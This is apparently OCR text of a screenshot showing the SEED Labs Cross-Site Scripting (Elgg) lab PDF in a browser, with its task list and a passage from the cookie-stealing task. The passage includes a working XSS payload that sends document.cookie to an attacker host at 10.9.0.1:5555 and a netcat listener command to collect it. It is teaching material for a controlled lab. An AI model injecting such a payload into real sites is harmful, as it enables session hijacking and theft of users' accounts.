 Activities
Firefox Web Browser
Nov 8 19:20
SEED Project
its450/labs/lab09
its450/labs/lab08
SEED Project
Web_XSS_Elgg.pdf
Edit profile : Elgg F
https://seedsecuritylabs.org/Labs_20.04/Files/Web_XSS_Elgg/Web_XSS_Elgg.pdf
4 of 14
Automatic Zoom
Overview
Lab Environment Setup
Lab Tasks
Preparation: Getting
Familiar with the "HTTP
Header Live" tool
Task 1: Posting a
Malicious Message to
Display an Alert Window
Task 2: Posting a
Malicious Message to
Display Cookies
Task 3: Stealing Cookies
from the Victim's
Machine
Task 4: Becoming the
Victim's Friend
Task 5: Modifying the
Victim's Profile
Task 6: Writing a Self-
Propagating XSS Worm
Elgg's Countermeasures
Task 7: Defeating XSS
Attacks Using CSP
Guidelines
Submission
given below sends the cookies to the port 5555 of the attacker's machine (with IP address 10.9.0.1),
where the attacker has a TCP server listening to the same port.
<script>document.write(’<img src=http://10.9.0.1:5555?c=’
+ escape(document.cookie) + ’ >’);
</script>
A commonly used program by attackers is netcat (or nc) , which, if running with the "-l" option,
becomes a TCP server that listens for a connection on the specified port. This server program basically
SEED Labs – Cross-Site Scripting Attack Lab 5
prints out whatever is sent by the client and sends to the client whatever is typed by the user running the
server. Type the command below to listen on port 5555:
$ nc -lknv 5555
The -l option is used to specify that nc should listen for an incoming connection rather than initiate a
connection to a remote host. The -nv option is used to have nc give more verbose output. The -k option
means when a connection is completed, listen for another one.